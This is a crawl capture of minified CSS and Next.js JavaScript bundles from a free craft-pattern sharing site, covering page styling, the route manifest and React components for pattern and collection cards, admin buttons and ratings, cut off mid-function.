react-confirm-alert-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ShareGetButton_slideInLeft__6Rlok{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.ShareGetButton_flexStart__xsU7d{justify-content:flex-start}.ShareGetButton_mb1__DS8_T{margin-bottom:8px}.ShareGetButton_mb2__qZiuo{margin-bottom:16px}.ShareGetButton_mb3__JjXG6{margin-bottom:24px}.ShareGetButton_mb4__jzche{margin-bottom:32px}.ShareGetButton_buttonShare__QbTr4{cursor:pointer;width:470px;height:48px;background-color:#81abb4;display:flex;justify-content:center;align-items:center;box-shadow:0 4px 4px rgba(0,0,0,.25)}@media(max-width:641px){.ShareGetButton_buttonShare__QbTr4{width:100%}}.ShareGetButton_buttonShare__QbTr4 .ShareGetButton_button__27ECx{padding-top:7px;border:2px solid #fff;width:462px;height:40px;display:flex;justify-content:center;align-items:center;font-size:20px;line-height:35.3px;font-weight:700;color:#fff}@media(max-width:641px){.ShareGetButton_buttonShare__QbTr4 .ShareGetButton_button__27ECx{width:calc(100% - 5px)}}@keyframes LeftMenu_slideInLeft__w_cwt{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.LeftMenu_flexStart__x_btB{justify-content:flex-start}.LeftMenu_mb1__y9dJr{margin-bottom:8px}.LeftMenu_mb2__nuC5I{margin-bottom:16px}.LeftMenu_mb3__KxqAC{margin-bottom:24px}.LeftMenu_mb4__ZwIK2{margin-bottom:32px}.LeftMenu_categoryMenu__5tUmW{padding-right:27px;font-size:18px;line-height:31.77px;min-width:230px}@media(max-width:641px){.LeftMenu_categoryMenu__5tUmW{display:none}}@media(min-width:641px)and (max-width:1024px){.LeftMenu_categoryMenu__5tUmW{display:none}}.LeftMenu_categoryMenu__5tUmW.LeftMenu_mobile__skpPN{display:block}.LeftMenu_categoryMenu__5tUmW .LeftMenu_devider__KlXYF{display:block;border-bottom:1px solid #beb9b9;width:50%;margin-bottom:15px}.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx{display:block;padding-bottom:10px;color:#494848;font-weight:300;cursor:pointer}.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx.LeftMenu_selected__0lRQw,.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx:hover{font-weight:500}.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx.LeftMenu_highlight__QcCNM{color:#d7794b}@keyframes Home_slideInLeft__c5vxl{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.Home_flexStart__t3Ito{justify-content:flex-start}.Home_mb1__0xrP5{margin-bottom:8px}.Home_mb2__nGKMW{margin-bottom:16px}.Home_mb3__Yn9bF{margin-bottom:24px}.Home_mb4__mrHlj{margin-bottom:32px}.Home_patternImage__eB0Tt{width:50px;height:50px;margin:auto}.Home_patternImage__eB0Tt img{width:100%;height:auto;max-height:100%}.Home_buttonSwitchMode__3lpea{margin:10px 0;padding:7px 19px 5px;cursor:pointer;background-color:#81abb4;border:none;color:#fff;border-radius:2px}.Home_newItemWrapper__ecDT_{position:relative;display:flex;align-items:center;cursor:pointer}.Home_newItemWrapper__ecDT_ .Home_newItem__fRbQY{position:absolute;top:0;right:0;width:30px;height:30px}.Home_pagination__iDahv{display:flex;list-style:none;justify-content:center;align-items:center;margin-top:20px}@media(max-width:641px){.Home_pagination__iDahv{margin-top:10px;margin-bottom:18px}}.Home_pagination__iDahv .Home_nextClassName__ZMFzL,.Home_pagination__iDahv .Home_pageLinkClassName__NBFzq,.Home_pagination__iDahv .Home_previousClassName__YLlQ_{color:#928e8e;width:30px;height:30px;border-radius:50%;cursor:pointer;display:flex;justify-content:center;align-self:center;margin:0 2px;padding-top:3px;outline:none}.Home_pagination__iDahv .Home_activeLinkClassName__tRpb8{background-color:#928e8e;color:#fff;outline:none}.Home_main__OVLM4{display:flex;flex-direction:column}.Home_breakcrum___4Iy4{margin-top:25px}@media(max-width:641px){.Home_breakcrum___4Iy4{margin-top:0}}.Home_breakcrum___4Iy4.Home_mt0__Caya8{margin-top:0}.Home_adstop__Z0h3h{width:100%;height:220px;background-color:#f4f4f4;display:flex;justify-content:center;align-items:center}@media(max-width:641px){.Home_adstop__Z0h3h{display:none;height:75px}}.Home_comingSoonWrapper__uyyCG{width:100%;display:flex;justify-content:center;align-items:center}.Home_comingSoon__ROTz9{width:60%}.Home_topbar__VGFUC{height:34px;background-color:#d6d6d6;display:flex;justify-content:flex-end;position:relative}@media(max-width:641px){.Home_topbar__VGFUC{justify-content:space-between}}.Home_topbar__VGFUC .Home_leftSide__z_Vrc{display:none;color:#494848;font-weight:400;font-size:14px;line-height:24.71px;outline:none;border:none;background:transparent;justify-content:center;align-items:center;padding:3px 0 0;margin:0 0 0 8px}@media(max-width:641px){.Home_topbar__VGFUC .Home_leftSide__z_Vrc{display:flex}}.Home_topbar__VGFUC .Home_userMenu__H3exf{width:300px;position:absolute;z-index:1;right:0;background-color:#fff;top:34px}.Home_topbar__VGFUC .Home_userMenu__H3exf .Home_userMenuItem__4mdpS{padding:5px 10px;cursor:pointer}.Home_topbar__VGFUC .Home_userMenu__H3exf .Home_userMenuItem__4mdpS:hover{background-color:#d6d6d6}.Home_topbar__VGFUC .Home_userMenu__H3exf{box-shadow:0 1px 1px 0 #706c6c}.Home_topbar__VGFUC .Home_username___GhQz{max-width:30%;overflow:hidden;text-overflow:ellipsis;margin-top:5px}.Home_topbar__VGFUC .Home_signinBtn__ZY9_B{color:#494848;font-weight:400;font-size:14px;line-height:24.71px;outline:none;border:none;background:transparent;display:flex;justify-content:center;align-items:center;padding:3px 0 0;cursor:pointer;margin:0 26px 0 0}@media(max-width:641px){.Home_topbar__VGFUC .Home_signinBtn__ZY9_B{margin-right:15px}}.Home_topbar__VGFUC .Home_signinBtn__ZY9_B:hover{font-weight:500}.Home_headlogo__DCvP7{height:223px}@media(max-width:641px){.Home_headlogo__DCvP7{height:88px}}.Home_headlogo__DCvP7{display:flex;justify-content:center;align-items:center}.Home_headlogo__DCvP7 .Home_logo__FLQOc{cursor:pointer;height:100px}@media(max-width:641px){.Home_headlogo__DCvP7 .Home_logo__FLQOc{height:50px}}.Home_headlogo__DCvP7 .Home_logo__FLQOc{display:flex;align-items:center}.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_sheep__MpYp5{height:100px;width:100px;position:relative}@media(max-width:641px){.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_sheep__MpYp5{height:50px;width:50px}}.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_title__q0Qg4{height:58px;width:406px;position:relative;margin-left:22px}@media(max-width:641px){.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_title__q0Qg4{margin-left:11px;height:30px;width:209px}}.Home_topMenu__cYF7O{height:60px;display:flex;align-items:center;justify-content:space-between;max-width:100%}@media(max-width:641px){.Home_topMenu__cYF7O{height:46px;position:relative}}.Home_topMenu__cYF7O{background-color:#81abb4}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO{display:flex;align-items:center;max-width:100%}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_overlay__sMVTo{position:fixed;width:100%;background-color:rgba(67,63,63,.62);z-index:2;top:0;bottom:0;left:0;right:0;display:none}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_overlay__sMVTo.Home_showLeftMenu__1vo68{display:block}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuMobile__rPGsH{position:absolute;top:0;z-index:3;width:80%;background-color:#fff;padding:15px 10px;display:none}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuMobile__rPGsH.Home_showLeftMenu__1vo68{display:block}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A{display:none}@media(max-width:641px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A{display:flex;flex-direction:column;justify-content:space-between;width:41px;height:28px;margin-left:5px}}@media(min-width:641px)and (max-width:1024px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A{display:flex;flex-direction:column;justify-content:space-between;width:41px;height:28px;margin-left:5px}}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A .Home_line__tAatH{width:"100%";height:6px;background-color:#4c666b}@media(max-width:641px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW{display:none}}@media(min-width:641px)and (max-width:1024px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW{display:none}}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW{font-size:22px;line-height:38.83px;height:35px;padding-left:35px;padding-right:35px;color:#fff;border-right:2px solid #fff;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW:hover{color:#494848}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW.Home_noBorder__Fz9ox{border-right:none}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLinkActive__43tY3{color:#494848}.Home_topMenu__cYF7O .Home_righBlock__h7H1v{margin-right:47px;position:relative}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v{margin-right:5px}}.Home_topMenu__cYF7O .Home_righBlock__h7H1v input{width:249px;height:44px;border-radius:30px;outline:none;border:none;color:#494848;font-size:16px;line-height:24px;padding:13px 47px 9px 13px}.Home_topMenu__cYF7O .Home_righBlock__h7H1v input::placeholder{color:#d6d6d6}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v input{height:35px}}.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1{cursor:pointer;position:absolute;width:37.83px;height:37.83px;background-color:#4c666b;right:5px;top:3px;border-radius:30px;display:flex;justify-content:center;align-items:center;padding:8px}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1{width:30px;height:30px;right:3px;top:2px}}.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1 .Home_searchIcon__3HPGu{background-image:url(/images/search.png);width:28px;height:27.07px;margin-top:8px;background-size:contain;background-repeat:no-repeat}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1 .Home_searchIcon__3HPGu{margin-top:14px}}.Home_tab__Fn9PA{display:none}@media(max-width:641px){.Home_tab__Fn9PA{display:flex;justify-content:space-between;padding:0 3vw 3vw;flex-wrap:wrap}}.Home_tab__Fn9PA .Home_item__bKNkF{margin-top:3vw;width:45vw;height:38px;display:flex;justify-content:center;align-items:center;border-radius:5px;background-color:#fff;color:#4a4a4a;padding-top:3px;border:1px solid #4a4a4a}.Home_tab__Fn9PA .Home_item__bKNkF.Home_active__jsr0T{background-color:#4a4a4a;color:#fff}.Home_body__rmfLT{padding:15px;margin-top:96px;max-width:1281px;display:flex;justify-content:space-between;align-self:center;width:100%}@media(max-width:641px){.Home_body__rmfLT{margin-top:0;flex-direction:column;padding:0 3vw 3vw}}@media(min-width:641px)and (max-width:1024px){.Home_body__rmfLT{flex-direction:column}}.Home_body__rmfLT .Home_center__qt9SV{width:100%}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV{padding:0}}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK{height:261px;background-image:url(/images/top-main.png);background-size:cover;padding:85px 34px 40px;font-weight:500;color:#fff;font-size:18px;line-height:31.77px}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK{height:auto;min-height:136px;width:94vw;padding:30px 34px 0 15px;font-size:16px;line-height:28.24px}}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_bigText__q9p7d{width:229px}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_signUpBtn__WjMy6{cursor:pointer;display:flex;justify-content:center;align-items:center;margin-top:31px;border:1px solid #fff;width:125px;height:41px;padding-top:10px}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_signUpBtn__WjMy6{margin-top:0;padding-top:10px}}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_signUpBtn__WjMy6:hover{background-color:hsla(0,0%,100%,.58);color:#494848}.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS{display:grid;margin-top:29px;grid-template-columns:repeat(auto-fill,minmax(229px,1fr));grid-gap:10px;padding-bottom:20px}.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS.Home_listCollection__wjUOt{grid-template-columns:repeat(auto-fill,minmax(240px,1fr));grid-gap:40px}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS,.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS.Home_listCollection__wjUOt{grid-template-columns:repeat(auto-fit,minmax(43vw,.5fr));margin-top:3vw;grid-gap:3vw;padding-bottom:3vw}}.Home_body__rmfLT .Home_right__Q3ZHY{margin-left:27px;width:242px}@media(max-width:641px){.Home_body__rmfLT .Home_right__Q3ZHY{margin:0;padding:0;width:100%}}@media(min-width:641px)and (max-width:1024px){.Home_body__rmfLT .Home_right__Q3ZHY{margin:0;padding:0}}.Home_sharePatternButton__aE_9K{margin-top:159px;display:flex;justify-content:center;align-items:center}@media(max-width:641px){.Home_sharePatternButton__aE_9K{margin-top:0;padding:0 3vw}}.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs{cursor:pointer;width:470px;height:48px;background-color:#81abb4;display:flex;justify-content:center;align-items:center;box-shadow:0 4px 4px rgba(0,0,0,.25)}@media(max-width:641px){.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs{width:100%}}.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs .Home_button__hQmsM{padding-top:7px;border:2px solid #fff;width:462px;height:40px;display:flex;justify-content:center;align-items:center;font-size:20px;line-height:35.3px;font-weight:700;color:#fff}@media(max-width:641px){.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs .Home_button__hQmsM{width:calc(100% - 5px)}}.Home_footer__zed0_{margin-top:25px}.Home_footer__zed0_ .Home_link__huVil{height:50px;background-color:#ebe9e9;display:flex;justify-content:center;align-items:center;padding:12px 0,9px,0}.Home_footer__zed0_ .Home_link__huVil .Home_followUs__JJGN9{font-size:18px;font-weight:700;line-height:31px;color:#524e4e;padding-right:6px;border-right:1px solid #524e4e;padding-top:8px}.Home_footer__zed0_ .Home_link__huVil .Home_fb__z3Ig7{cursor:pointer;margin-left:24px;width:10px;height:17px}.Home_footer__zed0_ .Home_link__huVil .Home_ins__gMrEU{cursor:pointer;margin-left:15px;width:20px;height:19px}.Home_footer__zed0_ .Home_bottom__ah91x{padding:17px;display:flex;justify-content:center;align-items:center}@media(max-width:641px){.Home_footer__zed0_ .Home_bottom__ah91x{display:none}}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF{cursor:pointer;padding:0 19px;border-right:1px solid #928e8e;color:#928e8e;font-size:14px;line-height:24.71px;font-weight:300}@media(max-width:641px){.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF{font-size:10px;line-height:17px;padding:0 3vw}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF:last-child{padding-right:3vw}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF:first-child{padding-left:3vw}}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF:last-child{border-right:none}.Loader_ldsHourglass__UyQVr{display:inline-block;position:relative;width:80px;height:80px}.Loader_ldsHourglass__UyQVr:after{content:" ";display:block;border-radius:50%;width:0;height:0;margin:8px;box-sizing:border-box;border-color:#fff transparent;border-style:solid;border-width:32px;animation:Loader_lds-hourglass__vsfiX 1.2s infinite}@keyframes Loader_lds-hourglass__vsfiX{0%{transform:rotate(0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}50%{transform:rotate(900deg);animation-timing-function:cubic-bezier(.215,.61,.355,1)}to{transform:rotate(5turn)}}.Loader_loadingWrapper__opMcx{display:flex;justify-content:center;align-items:center;position:fixed;top:0;bottom:0;left:0;right:0;z-index:1000;background-color:hsla(0,0%,50%,.58)}@keyframes Upload_slideInLeft__5qmf4{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.Upload_flexStart__6_8Rs{justify-content:flex-start}.Upload_mb1__SdBhb{margin-bottom:8px}.Upload_mb2__R3RKw{margin-bottom:16px}.Upload_mb3__ZfrDg{margin-bottom:24px}.Upload_mb4__hqiKh{margin-bottom:32px}.Upload_wrapper__RdE7h{display:flex;flex-direction:column;align-items:center}.Upload_wrapper__RdE7h .Upload_bigTitle__9KQV6{color:#71969e;font-size:18px;line-height:35px;align-self:flex-start;margin-top:20px;margin-bottom:10px}.Upload_wrapper__RdE7h .Upload_submitButton___Wfch{align-self:flex-start;font-size:16px;line-height:35px;width:182px;height:42px;display:flex;justify-content:center;align-items:center;cursor:pointer;color:#fff;background-color:#71969e;margin-top:20px}.Upload_wrapper__RdE7h .Upload_column__79pB9,.Upload_wrapper__RdE7h .Upload_column__79pB9 .Upload_checkItemWrapper__asfQ_{display:flex;flex-direction:column}.Upload_wrapper__RdE7h .Upload_yarnWeight__aocVI{height:306px;width:737px}@media(max-width:641px){.Upload_wrapper__RdE7h .Upload_yarnWeight__aocVI{width:100%;height:auto}}.Upload_wrapper__RdE7h .Upload_wrap__v6Za_{flex-wrap:wrap}.Upload_wrapper__RdE7h .Upload_title__6zBol{font-size:25px;font-weight:600;color:#81abb4;margin-bottom:15px}@media(max-width:641px){.Upload_wrapper__RdE7h .Upload_title__6zBol{margin-top:15px}}.Upload_wrapper__RdE7h .Upload_ad__HjKpb{width:885px;height:139px;background-color:#ebe9e9}.Upload_wrapper__RdE7h .Upload_note__AkHeh{margin-top:18px;font-size:16px;line-height:35px;color:#565555;align-self:flex-start;margin-bottom:10px}.Upload_wrapper__RdE7h .Upload_note__AkHeh .Upload_red__yFlRv{color:red}.Upload_wrapper__RdE7h .Upload_formInput__mewbu{display:flex;flex-direction:column;align-self:flex-start;margin-bottom:15px;color:#565555;min-width:500px}@media(max-width:641px){.Upload_wrapper__RdE7h .Upload_formInput__mewbu{width:100%;min-width:unset}}.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_label__gzTev{font-weight:600;margin-bottom:10px}.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_labelSubtext__IKBzC{font-weight:300}.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_patternLink__hv1io{margin-bottom:20px}.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_fileUploadWrapper__NJpw6{display:flex;align-items:center}.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_fileUploadWrapper__NJpw6 .Upload_fileUpload__J_7ET{width:156px;height:156px;margin-top:10px;background-color:#ebe9e9;display:flex;justify-content:center;align-items:center;cursor:pointer;flex-direction:column}.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_fileUploadWrapper__NJpw6 .Upload_fileUpload__J_7ET .Upload_text__xAPF5{font-size:12px;margin-top:5px}.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_fileUploadWrapper__NJpw6 .Upload_fileInfo__yuNWu{margin-left:30px;display:flex;align-items:center}.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_fileUploadWrapper__NJpw6 .Upload_fileInfo__yuNWu svg{margin-right:10px}.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_fileUploadWrapper__NJpw6 .Upload_deleteBtn___q2_f{color:#ff0505;font-size:18px;line-height:35px;cursor:pointer;margin-left:5px}.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_materials__se0Hs{width:654px;height:192px;outline:none;padding:5px 10px;color:#565555}@media(max-width:641px){.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_materials__se0Hs{width:100%}}.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_input__AO0In{color:#565555;height:39px;width:453px;padding:5px 10px;border:1px solid #c4c4c4;outline:none}@media(max-width:641px){.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_input__AO0In{width:100%}}.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_select__JIeQp{display:flex}.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_select__JIeQp .Upload_selectInput__3XB5m{color:#565555}.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_photo__9iNfM{width:194px;height:194px;display:flex;justify-content:center;align-items:center;background-color:#ebe9e9;cursor:pointer;flex-direction:column}.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_photo__9iNfM .Upload_plus___mg0A{font-size:40px;height:44px;font-weight:100;color:#928e8e}.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_photo__9iNfM .Upload_text__xAPF5{font-size:14px;color:#565555}.Upload_ml20__FHUZt{margin-left:20px}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/pages/collections-27e55d492eb0ab2e.js
body_size: 70
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[564],{7224:function(n,u,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/collections",function(){return t(2270)}])},2270:function(n,u,t){"use strict";t.r(u);var _=t(5893),e=t(5584),c=t(4790);u.default=()=>(0,_.jsx)(c.default,{type:e.PV.COLLECTION})}},function(n){n.O(0,[706,495,64,97,517,790,774,888,179],function(){return n(n.s=7224)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/vwNCCG2OXoNDbJLnzC-gH/_buildManifest.js
body_size: 450
content:
self.__BUILD_MANIFEST=function(s,t,a,c,i,e,d,n,l,b,o,p){return{__rewrites:{beforeFiles:[],afterFiles:[],fallback:[]},"/":[s,a,i,t,c,e,d,"static/chunks/pages/index-db57f87611c79217.js"],"/_error":["static/chunks/pages/_error-54de1933a164a1ff.js"],"/collection-detail/[id]":[s,t,c,b,"static/css/67a238096975f778.css","static/chunks/pages/collection-detail/[id]-4f76551b0b31c14b.js"],"/collections":[s,a,i,t,c,e,d,"static/chunks/pages/collections-27e55d492eb0ab2e.js"],"/edit-collection/[id]":[s,a,n,t,l,o,"static/chunks/pages/edit-collection/[id]-ee3a6c6f2c42ff8d.js"],"/edit-pattern/[id]":[s,a,n,t,l,p,"static/chunks/pages/edit-pattern/[id]-c7adf5930c583b0a.js"],"/list-collection-admin":[s,a,i,t,c,e,d,"static/chunks/pages/list-collection-admin-a26b8ff0bb710f71.js"],"/list-pattern-admin":[s,a,i,t,c,e,d,"static/chunks/pages/list-pattern-admin-2bf2b385f495b603.js"],"/list-pattern-admin-unpublished":[s,a,i,t,c,e,d,"static/chunks/pages/list-pattern-admin-unpublished-6e2a3103f5b52843.js"],"/login":[s,t,"static/css/6b4456b4da519298.css","static/chunks/pages/login-f56e6b94d169e434.js"],"/pattern-detail/[id]":[s,t,c,b,"static/css/49355c6928459f5e.css","static/chunks/pages/pattern-detail/[id]-460ee6ac023ab875.js"],"/upload-collection":[s,a,n,t,l,o,"static/chunks/pages/upload-collection-e608c542433b0c49.js"],"/upload-pattern":[s,a,n,t,l,p,"static/chunks/pages/upload-pattern-c541616b79692327.js"],"/[id]":[s,a,i,t,c,e,d,"static/chunks/pages/[id]-9a03bfa5ddbfae47.js"],"/[id]/[sid]":[s,a,i,t,c,e,d,"static/chunks/pages/[id]/[sid]-381598edcf44af1a.js"],sortedPages:["/","/_app","/_error","/collection-detail/[id]","/collections","/edit-collection/[id]","/edit-pattern/[id]","/list-collection-admin","/list-pattern-admin","/list-pattern-admin-unpublished","/login","/pattern-detail/[id]","/upload-collection","/upload-pattern","/[id]","/[id]/[sid]"]}}("static/chunks/706-87ced2d0329bdd25.js","static/chunks/97-01643cfe5e25dde7.js","static/chunks/495-bd12c30c906b2be2.js","static/css/f8d986d65ae93d28.css","static/chunks/64-8edcea4f135ed96b.js","static/chunks/790-178ec5d642a400ab.js","static/css/d991d6d3b5ec5103.css","static/chunks/157-6a95c2903c1644cc.js","static/css/e574c65b7ed2efdb.css","static/chunks/88-972d1784a970181e.js","static/chunks/288-df49f2ebc58bfc5a.js","static/chunks/218-1670d5df5664ae2d.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/pages/index-db57f87611c79217.js
body_size: -126
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[405],{5557:function(n,_,u){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return u(4790)}])}},function(n){n.O(0,[706,495,64,97,517,790,774,888,179],function(){return n(n.s=5557)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/790-178ec5d642a400ab.js
body_size: 4952
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[790],{5670:function(e,t,a){"use strict";var n=a(5893),r=a(5096),s=a.n(r);t.Z=e=>{let{text:t,className:a,displayAs:r}=e;return"h2"===r?(0,n.jsx)("h2",{className:"".concat(s().title," ").concat(a),children:t}):(0,n.jsx)("div",{className:"".concat(s().title," ").concat(a),children:t})}},9451:function(e,t,a){"use strict";a.d(t,{Z:function(){return k}});var n=a(5893),r=a(5584),s=a(3206),i=a.n(s),l=e=>{let{children:t,isAdmin:a,isPublished:r,onClickPublish:s=()=>{},onClickEdit:l=()=>{},onClickDelete:o=()=>{}}=e,c=(e,t)=>{e.stopPropagation(),t(e)};return a?(0,n.jsxs)("div",{style:{position:"relative"},children:[a&&!r&&(0,n.jsx)("img",{onClick:e=>c(e,s),className:"".concat(i().deleteButton," ").concat(i().publishButton),src:"https://img.icons8.com/nolan/64/upload.png"}),a&&(0,n.jsx)("img",{onClick:e=>c(e,l),className:"".concat(i().deleteButton," ").concat(i().editButton),src:"https://img.icons8.com/external-becris-lineal-becris/64/000000/external-edit-mintab-for-ios-becris-lineal-becris.png"}),a&&(0,n.jsx)("div",{onClick:e=>c(e,o),className:i().deleteButton,children:"x"}),t]}):t},o=a(1163),c=a(1664),m=a.n(c),_=a(7667),d=a.n(_),p=a(9755),u=a.n(p);let g=e=>{let{children:t,className:a}=e;return(0,n.jsx)("div",{className:"".concat(d().info," ").concat(a||""),children:t})},h=e=>{let{children:t,className:a}=e;return(0,n.jsx)("div",{className:"".concat(d().title," ").concat(a||""),children:t})},b=e=>{let{children:t}=e;return(0,n.jsx)("div",{className:d().bottomInfo,children:t})};var x=e=>{let{href:t="#",alt:a="Image",image:r="/images/top-pattern.png",onClick:s=()=>{},children:i}=e;return(0,n.jsxs)(m(),{href:t,onClick:s,className:d().item,children:[(0,n.jsx)("div",{className:d().image,children:(0,n.jsx)(u(),{className:d().image,layout:"fill",src:"https:"+r,alt:a})}),i]})},f=a(7653),I=a.n(f),j=e=>{let{collectionName:t="Collection",collectionId:a,collectionImage:r="/images/top-pattern.png"}=e,s=(0,o.useRouter)();return(0,n.jsx)(x,{href:"/collection-detail/".concat(a),onClick:e=>{e.collectionId&&s.push("/collection-detail/".concat(e.collectionId))},alt:t,image:r,children:(0,n.jsx)(g,{className:I().info,children:(0,n.jsx)(h,{className:I().title,children:t})})})},y=a(1918),C=a(5539),v=a.n(C),N=e=>{let{patternName:t="Little Mouse knitting pattern",patternId:a,patternBy:r="Cheryx",rating:s,votes:i,patternImage:l="/images/top-pattern.png"}=e,c=(0,o.useRouter)();return(0,n.jsx)(x,{href:"/pattern-detail/".concat(a),onClick:e=>{e.patternId&&c.push("/pattern-detail/".concat(e.patternId))},alt:t,image:l,children:(0,n.jsxs)(g,{children:[(0,n.jsx)(h,{children:t}),(0,n.jsxs)(b,{children:[(0,n.jsx)("span",{className:v().author,children:r}),(0,n.jsx)("div",{className:v().rating,children:(0,n.jsx)(y.Z,{rating:s,votes:i})})]})]})})},k=e=>{let{type:t,isAdmin:a,isPublished:s,onClickDelete:i=()=>{},onClickEdit:o=()=>{},onClickPublish:c=()=>{},...m}=e,_={[r.PV.PATTERN]:(0,n.jsx)(N,{...m}),[r.PV.COLLECTION]:(0,n.jsx)(j,{...m})};return(0,n.jsx)(l,{isAdmin:a,isPublished:s,onClickDelete:i,onClickEdit:o,onClickPublish:c,children:_[t]||null})}},7787:function(e,t,a){"use strict";var n=a(5893);a(7294);var r=a(7927),s=a.n(r);t.Z=()=>(0,n.jsx)("div",{className:s().loadingWrapper,children:(0,n.jsx)("img",{width:300,src:"/images/ex.gif"})})},1918:function(e,t,a){"use strict";var n=a(5893),r=a(7294),s=a(8870),i=a.n(s);t.Z=e=>{let{rating:t,hideVote:a,votes:s,allowHover:l,allowClick:o,onRating:c=()=>{}}=e,[m,_]=(0,r.useState)(t),[d,p]=(0,r.useState)(l);(0,r.useEffect)(()=>{_(t),p(l)},[t,l]);let 